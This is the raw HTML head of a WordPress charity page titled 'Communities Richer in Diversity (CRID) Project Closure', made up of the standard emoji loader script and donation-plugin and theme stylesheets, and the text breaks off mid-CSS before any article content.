

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faithtoactionetwork.org/communities-richer-in-diversity-crid-project-closure/
body_size: 53424
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>Communities Richer in Diversity (CRID) Project Closure &#8211; Faith to Action</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Feed" href="https://www.faithtoactionetwork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Comments Feed" href="https://www.faithtoactionetwork.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Communities Richer in Diversity (CRID) Project Closure Comments Feed" href="https://www.faithtoactionetwork.org/communities-richer-in-diversity-crid-project-closure/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faithtoactionetwork.org\/qamebop\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background-color:#2d802f;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-campaign-donate-button-block .givewp-donation-form-modal__open,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open{line-height:1.5;transition:all .2s ease;width:100%}.givewp-campaign-donate-button-block .givewp-donation-form-modal__open:hover,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color),#000 20%)}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 